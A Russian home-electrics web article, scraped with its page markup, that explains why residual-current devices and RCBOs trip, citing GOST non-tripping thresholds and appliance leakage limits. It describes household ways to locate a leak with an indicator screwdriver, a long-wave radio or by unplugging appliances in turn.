Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div class="entry-image entry-image--big"> <img width="1170" height="500"   alt="" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-330x140.jpg 330w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="500" src="https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3-330x140.jpg 330w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript><div class="entry-image__title"><h1 itemprop="headline">Почему срабатывает УЗО и как найти причину</h1><div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/elektrika" itemprop="articleSection">Электрика</a></span></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-199675" class="post-199675 post type-post status-publish format-standard has-post-thumbnail category-elektrika"><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="10697" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><p>Практически каждый, кто устанавливает УЗО, хотя бы примерно знает, для чего его монтируют и от чего оно защищает. Но беда в том, что только примерно. В этой статье мы выясним, почему выбивает УЗО. Оказывается, на это есть несколько причин, в том числе нештатных.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#chto-takoe-uzo-i-difavtomaty-2"> Что такое УЗО и дифавтоматы </a></div><div class="top"> 2. <a rel="nofollow" href="#prichiny-srabatyvaniya-vdt-i-avdt-uzo-i-difavtomatov-2"> Причины срабатывания ВДТ и АВДТ (УЗО и дифавтоматов) </a></div></div><div class="contents column"><div class="top"> 3. <a rel="nofollow" href="#normalnye-sobstvennye-toki-utechki-provodki-i-osnovnyh-elektropriborov-2"> Нормальные собственные токи утечки проводки и основных электроприборов </a></div><div class="top"> 4. <a rel="nofollow" href="#kak-najti-utechku-2"> Как найти утечку </a></div></div> <!--/noindex--></div></p><h2 id="chto-takoe-uzo-i-difavtomaty-2" >Что такое УЗО и дифавтоматы</h2><p>Для начала разберемся в терминологии. УЗО — это устройство защитного отключения. То есть оно отключится при возникновении нештатной ситуации. Прибор, который многие называют УЗО, срабатывает от дифференциального тока (тока утечки). Величина последнего превышает ту или иную величину, заложенную в устройство производителем.</p><figure id="attachment_199676" aria-describedby="caption-attachment-199676" style="width: 448px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Почему срабатывает УЗО и как найти причину" width="448" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783-448x670.jpg 448w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783-200x300.jpg 200w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783.jpg 503w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783-448x670.jpg" data-sizes="(max-width: 448px) 100vw, 448px" class="wp-image-199676 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-199676 size-large" src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783-448x670.jpg" alt="Почему срабатывает УЗО и как найти причину" width="448" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783-448x670.jpg 448w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783-200x300.jpg 200w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563583783.jpg 503w" sizes="(max-width: 448px) 100vw, 448px"/></noscript><meta itemprop="width" content="448"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-199676" class="wp-caption-text">Это УЗО сработает при токе утечки 30 мА и более</figcaption><!--/noindex--></figure><p><mark>Правильное название такого устройства — выключатель дифференциального тока (ВДТ). УЗО можно назвать и автоматический выключатель — он срабатывает от сверхтока (перегрузка или короткое замыкание). </mark>Ведь если говорить о защитном отключении, то и система, блокирующая пресс, если руки оператора находятся в рабочей зоне, — тоже УЗО.</p><blockquote class="warning"><p>Важно! Таким образом, УЗО — общее неофициальное название защитных устройств, а ВДТ — конкретное устройство из этой группы, защищающее именно от появления дифференциального тока.</p></blockquote><p>Поскольку большинство из нас, включая профессионалов, ВДТ называют УЗО, мы будем называть это устройство и так, и так.</p><p>Теперь по дифавтоматам. Правильное название прибора — автоматический выключатель дифференциального тока (АВДТ). Устройство представляет собой два защитных устройства в одном корпусе — выключатель дифференциального тока + автоматический выключатель по сверхтоку (автомат). То есть дифавтомат защищает и от дифференциального тока, и от перегрузки в линии.</p><figure id="attachment_199677" aria-describedby="caption-attachment-199677" style="width: 417px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Почему срабатывает УЗО и как найти причину" width="417" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843-417x670.jpg 417w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843-187x300.jpg 187w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843.jpg 459w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843-417x670.jpg" data-sizes="(max-width: 417px) 100vw, 417px" class="wp-image-199677 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-199677 size-large" src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843-417x670.jpg" alt="Почему срабатывает УЗО и как найти причину" width="417" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843-417x670.jpg 417w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843-187x300.jpg 187w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563658843.jpg 459w" sizes="(max-width: 417px) 100vw, 417px"/></noscript><meta itemprop="width" content="417"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-199677" class="wp-caption-text">Этот АВДТ выключится при дифференциальном токе от 30 мА и токе в линии более 16 А</figcaption><!--/noindex--></figure><p>Сразу возникает вопрос: если ВДТ не срабатывает от перегрузки, что это за цифра на верхнем фото — 16 А, помеченная зеленой стрелкой? Все просто. Это максимальный ток в линии, который может долговременно выдерживать выключатель без повреждения. Но он совсем не обязан при его превышении срабатывать!</p><p>По этой причине перед выключателем дифференциального тока необходимо устанавливать автоматический выключатель, который защитит от сверхтока и линию, и ВДТ. Перед АВДТ, конечно, автомат ставить необязательно.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="prichiny-srabatyvaniya-vdt-i-avdt-uzo-i-difavtomatov-2" >Причины срабатывания ВДТ и АВДТ (УЗО и дифавтоматов)</h2><p>Итак, мы выяснили, что выбивает УЗО (ВДТ) дифференциальный ток, а АВДТ (дифавтомат) срабатывает и от дифференциального тока, и от сверхтока в линии, в которую он включен. Для начала выясним, почему срабатывает УЗО.</p><h3>Под нагрузкой</h3><p>Итак, УЗО «вырубает» только при появлении дифференциального тока, величина которого больше, чем половина номинального отключающего дифференциального тока (тока срабатывания). Но нередки случаи, когда УЗО выбивает при включении, хотя дифференциального тока нет. Что это? Неисправность или этот ток как-то появляется? Ни то, ни другое. Открываем <span class="root-pseudo-link js-link" data-href="aHR0cHM6Ly9kb2NzLmNudGQucnUvZG9jdW1lbnQvMTIwMDE3NDY2MA==" data-target="_blank" rel="noopener">ГОСТ 61008-1-2020 «ВЫКЛЮЧАТЕЛИ АВТОМАТИЧЕСКИЕ, УПРАВЛЯЕМЫЕ ДИФФЕРЕНЦИАЛЬНЫМ ТОКОМ, БЫТОВОГО И АНАЛОГИЧНОГО НАЗНАЧЕНИЯ БЕЗ ВСТРОЕННОЙ ЗАЩИТЫ ОТ СВЕРХТОКОВ»</span> и читаем:</p><p><strong><em>Примечание к п. 3.4.2.</em></strong><em> «При наличии сверхтока в главной цепи и отсутствии дифференциального тока срабатывание устройства обнаружения дифференциального тока возможно вследствие асимметрии, существующей в самом устройстве обнаружения». </em></p><p>То есть при сверхтоке в дифференциальном трансформаторе появляется погрешность, вызывающая напряжение на вторичной обмотке, что воспринимается автоматикой как ток утечки. А какова величина этого сверхтока? Читаем дальше:</p><p><strong><em>5.3.5</em></strong><em> Стандартное минимальное значение тока неотключения в случае многофазной равномерной нагрузки многополюсного ВДТ равно 6</em><em>In.</em></p><p><strong><em>5.3.6</em></strong><em> Стандартное минимальное значение сверхтока неотключения в случае однофазной нагрузки трех- или четырехполюсного ВДТ равно 6</em><em>In.</em></p><p>Вот, оказывается, где собака порылась. Если сверток окажется выше шести номинальных — для нашего ВДТ 16 * 6 = 96 А, то срабатывание возможно. Такой сверхток способен развить, к примеру, мощный электродвигатель при старте под нагрузкой. Итак, если в момент включения ток для нашего случая составит 97 А, то сработавшее УЗО исправно, а если ток 96 А — неисправно, поскольку это ток неотключения.</p><p>Не стоит забывать, что ключевая фраза для этого случая — «МОЖЕТ СРАБОТАТЬ». А может и не сработать, поэтому автомат перед ВДТ нужен в любом случае.</p><blockquote class="warning"><p>Важно! Такой ток может появиться и при включенном ВДТ. Как вариант — двигатель запустили пускателем, стоящим до или после выключателя дифференциального тока. И, конечно, при коротком замыкании. В этом случае ВДТ может сработать вместе с автоматом или даже вместо него.</p></blockquote><p>С АВДТ все очевидно — поскольку он имеет в составе автомат, то срабатывание при токе выше номинального — не только его право, а прямая обязанность.</p><h3>Без нагрузки</h3><p>УЗО срабатывает без нагрузки только при появлении дифференциального тока. Но если ВДТ сработал при токе утечки, скажем, 18 мА, то не будем торопиться отправлять его в мусорное ведро — это не обязательно ложное срабатывание УЗО. Кроме параметра «номинальный отключающий дифференциальный ток» IΔn есть еще один — «номинальный неотключающий дифференциальный ток». Его обозначение — IΔn0, а значение, как правило, — половина тока отключения (точнее указывается производителем). То есть <strong>IΔn0=0,5 IΔn</strong>.</p><p>Если IΔn, как в нашем случае, — 30 мА, то устройство имеет право сработать при токе 16 мА, но не имеет при токе 15 мА, поскольку это ток неотключения. Вполне может оказаться, что дифференциальный ток в проводке или электрооборудовании 16 мА, и мы просто закрыли на это глаза. А УЗО закрывать не захотело.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="normalnye-sobstvennye-toki-utechki-provodki-i-osnovnyh-elektropriborov-2" >Нормальные собственные токи утечки проводки и основных электроприборов</h2><p>Нормальный ток утечки в электроприборе зависит от его класса. Сначала по классам. Открываем <span class="root-pseudo-link js-link" data-href="aHR0cHM6Ly9pbnRlcm5ldC1sYXcucnUvZ29zdHMvZ29zdC82MTk5MC8=" data-target="_blank" rel="noopener">ГОСТ IEC 60335-1-2015. Бытовые и аналогичные электрические приборы. Безопасность.</span></p><ul><li><strong>п. 3.3.7. Класс 0.</strong> Прибор, в котором защита от поражения электрическим током обеспечивается только основной изоляцией. Подключение токопроводящих частей к защитному заземлению отсутствуют.</li><li><strong>п. 3.3.8. Класс 0</strong><strong>I.</strong> Прибор, в котором защита от поражения электрическим током обеспечивается основной изоляцией. Для дополнительной защиты есть зажим для подключения к заземлению. Шнур питания заземляющего провода не имеет.</li><li><strong>п. 3.3.9. Класс </strong><strong>I.</strong> Прибор, в котором защита от поражения электрическим током обеспечивается основной изоляцией и подключением к домовому контуру заземления через шнур питания и розетку с клеммой заземления.</li><li><strong>п. 3.3.10. Класс </strong><strong>II.</strong> Прибор, в котором защита от поражения электрическим током обеспечивается двойной или усиленной изоляцией. Заземления токопроводящих частей нет.</li><li><strong>п. 3.3.11. Класс </strong><strong>III.</strong> Прибор с питанием безопасным сверхнизким напряжением. Возможность появления опасного напряжения на токоведущих частях исключена.</li></ul><p>Теперь по допустимым токам утечки. Они указаны в этом же документе в п. 13.2. Значения токов для удобства сведены в таблицу.</p><p><a href="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Почему срабатывает УЗО и как найти причину" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-80x80.jpg 80w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420.jpg 1080w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="aligncenter wp-image-199678 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter wp-image-199678 size-large" src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-670x670.jpg" alt="Почему срабатывает УЗО и как найти причину" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420-80x80.jpg 80w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563698420.jpg 1080w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a></p><p>Что касается токов утечки бытовой электропроводки, они указаны в <span class="root-pseudo-link js-link" data-href="[base64]" data-target="_blank" rel="noopener">ПУЭ 7 п.7.1.83</span>, согласно которому ток утечки электропроводки принимается из расчета 10 мкА на 1 м провода, но не более 1/3 номинального тока УЗО.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="kak-najti-utechku-2" >Как найти утечку</h2><p>Утечка, вызывающая срабатывание ВДТ, может находиться:</p><ul><li>В каком-либо электроприборе или в их группе.</li><li>В проводке, включая элементы коммутации — выключатели, розетки и пр.</li></ul><h3>Электроприборы</h3><p>Есть несколько вариантов их проверки на утечку.</p><p><strong>Указателем напряжения</strong></p><p>Это «индикаторная отвертка», знакомая всем.</p><p style="text-align: center;"><a href="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Почему срабатывает УЗО и как найти причину" width="670" height="447" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-670x447.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-300x200.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-768x512.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-1536x1024.jpg 1536w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-2048x1365.jpg 2048w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-670x447.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="aligncenter wp-image-199679 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter wp-image-199679 size-large" src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-670x447.jpg" alt="Почему срабатывает УЗО и как найти причину" width="670" height="447" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-670x447.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-300x200.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-768x512.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-1536x1024.jpg 1536w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563732541-2048x1365.jpg 2048w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="447"></span></a></p><p>Проверьте ею наличие напряжения на токопроводящих частях прибора, на которых их быть не должно. К примеру, на металлическом корпусе, в месте, свободном от краски, лака, эмали и т. п. Если индикатор указателя загорится, то этот прибор имеет утечку.</p><blockquote class="warning"><p>Важно! Если прибор заземлен, для проверки придется отключить заземление, что небезопасно. Поэтому метод годится лишь для проверки электроприборов, изначально «родившихся» без заземления — классов 0 и II.</p></blockquote><p><strong>Радиоприемником</strong></p><p>Этот метод широко распространен для поиска скрытой проводки, но он подойдет и для наших целей. Переключите радиоприемник в длинноволновый диапазон и настройте его на участок, свободный от станций.</p><p style="text-align: center;"><a href="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Почему срабатывает УЗО и как найти причину" width="670" height="436" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399-670x436.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399-300x195.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399.jpg 700w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399-670x436.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="aligncenter wp-image-199680 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter wp-image-199680 size-large" src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399-670x436.jpg" alt="Почему срабатывает УЗО и как найти причину" width="670" height="436" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399-670x436.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399-300x195.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563796399.jpg 700w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="436"></span></a></p><p>Выключите все электроприборы. Именно выключите органами управления, а не отключите от сети, вынув вилку из розетки. Пройдитесь приемником по проводке, ведущей к каждому электроприбору. Если она под штукатуркой, перед этим выясните, где именно пролегает, при включенном электроприборе. На протяжении всей линии в динамике приемника должна быть тишина.</p><p>Если вы услышите характерный шум, то через провод продолжает течь ток. Значит, прибор, питающийся по этому проводу, имеет ток утечки, поскольку выключен и потреблять не должен вообще. Отключите устройство, вынув вилку питания из розетки, и повторите проверку. Если шум исчез, то утечка точно в электроприборе, а не в проводке.</p><blockquote class="info"><p>На заметку. Этим методом невозможно проверить на утечку электроприборы, находящиеся после выключения в ждущем режиме. К примеру, телевизоры с пультом ДУ или компьютеры.</p></blockquote><figure id="attachment_199681" aria-describedby="caption-attachment-199681" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Почему срабатывает УЗО и как найти причину" width="670" height="443" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-670x443.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-300x198.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-768x507.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355.jpg 1500w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-670x443.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-199681 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-199681 size-large" src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-670x443.jpg" alt="Почему срабатывает УЗО и как найти причину" width="670" height="443" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-670x443.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-300x198.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355-768x507.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688564186355.jpg 1500w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="443"></span></a><!--noindex--><figcaption id="caption-attachment-199681" class="wp-caption-text">Этот телевизор потребляет ток и в выключенном состоянии, что будет ошибочно расценено вами как утечка</figcaption><!--/noindex--></figure><p><strong>Отключением</strong></p><p>Самый безопасный и надежный метод, но он потребует терпения и создаст неудобства. Отключайте от сети электроприборы по очереди, выясняя, какое устройство вызывает срабатывание ВДТ, а значит, имеет утечку. Отключили, скажем, стиральную машину, и УЗО перестало «вышибать»? Значит, она и есть виновница торжества.</p><h3>Электропроводка</h3><p>Во-первых, вспомните, не начались ли проблемы с УЗО после ремонта/замены проводки, отключения старого электроприбора или подключения нового. Скажем, после установки люстры или замены розетки. Если да, причина в небрежном монтаже или в ошибке в схеме. Проверьте, найдите и устраните.</p><p>Еще один вариант — вашу квартиру залил сосед сверху или протекла крыша. Проверьте наличие воды или влаги в розетках, выключателях, распределительных (монтажных) коробках. И, конечно, осмотрите стены и потолок на предмет влажности, хотя это не всегда можно определить визуально и даже на ощупь.</p><figure id="attachment_199682" aria-describedby="caption-attachment-199682" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Почему срабатывает УЗО и как найти причину" width="670" height="441" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855-670x441.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855-300x197.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855.jpg 760w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855-670x441.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-199682 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-199682 size-large" src="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855-670x441.jpg" alt="Почему срабатывает УЗО и как найти причину" width="670" height="441" srcset="https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855-670x441.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855-300x197.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/08/blobid1688563926855.jpg 760w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="441"></span></a><!--noindex--><figcaption id="caption-attachment-199682" class="wp-caption-text">Начал срабатывать ВДТ? Ничего удивительного</figcaption><!--/noindex--></figure><p>Опять нас выручит радиоприемник. Выключите все электроприборы, вынув вилку питания из розетки, а осветительные приборы выключателями. Пройдитесь по проводке приемником. Какой провод «зашумит», через тот и идет утечка. Если вы не поленитесь, то даже сможете точно определить место утечки по пропаданию шума в динамике.</p><blockquote class="check"><p>Полезно. Если проводка разбита по группам и каждая «висит» на своем автомате, то предварительно неплохо поочередно отключать группы, чтобы как можно точнее локализовать место неисправности и облегчить ее поиск.</p></blockquote><p>Вот и все об УЗО и причинах его периодического срабатывания. Надеюсь, эта статья поможет вам в случае появления такой проблемы.</p><div class="fpm_end"></div> <a href="https://lampaexpert.ru/elektrika/vyklyuchatel-prokhodnoy-i-perekrestniy-v-chem-raznitsa" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/elektrika/vyklyuchatel-prokhodnoy-i-perekrestniy-v-chem-raznitsa" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Электрика</span><span id="webnavoz_button_prev_title">Чем отличается проходной выключатель от перекрестного</span></div></a><a href="https://lampaexpert.ru/elektrika/ampery-v-vatty" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/elektrika/ampery-v-vatty" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Электрика</span><span id="webnavoz_button_next_title">Сколько Ватт в одном ампере</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="199675"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 